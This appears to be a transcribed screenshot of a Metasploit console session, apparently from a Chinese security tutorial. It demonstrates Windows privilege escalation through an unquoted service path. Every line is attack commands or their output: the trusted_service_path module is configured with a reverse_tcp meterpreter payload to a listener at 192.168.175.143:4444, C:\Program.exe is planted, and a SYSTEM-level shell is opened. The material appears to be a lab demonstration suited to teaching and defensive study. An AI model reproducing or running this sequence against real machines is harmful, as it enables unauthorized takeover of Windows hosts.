 1 C:\Program Files (x86)>exit
2 exit
3 meterpreter >
4 meterpreter > background
5 [*] Backgrounding session 8...
6 msf exploit(multi/handler) > use exploit/windows/local/trusted_service_path
7 msf exploit(windows/local/trusted_service_path) > set session 8
8 session => 8
9 msf exploit(windows/local/trusted_service_path) > set payload windows/meterpreter/reverse_tcp
10 payload => windows/meterpreter/reverse_tcp
11 msf exploit(windows/local/trusted_service_path) > set lhost 192.168.175.143
12 lhost => 192.168.175.143
13 msf exploit(windows/local/trusted_service_path) > set lport 4444
14 lport => 4444
15 msf exploit(windows/local/trusted_service_path) > run
16
17 [*] Started reverse TCP handler on 192.168.175.143:4444
18 [*] Finding a vulnerable service...
19 [*] Placing C:\Program.exe for times0ng test
20 [*] Writing 15872 bytes to C:\Program.exe...
21 [*] Launching service times0ng test...
22 [*] Sending stage (179779 bytes) to 192.168.175.145
23 [*] Meterpreter session 9 opened (192.168.175.143:4444 -> 192.168.175.145:49286) at 2018-04-10 11:05:23 -0400
24 [!] This exploit may require manual cleanup of 'C:\Program.exe' on the target
25
26 meterpreter > getuid
27 Server username: NT AUTHORITY\SYSTEM
28 meterpreter >
29
信安之路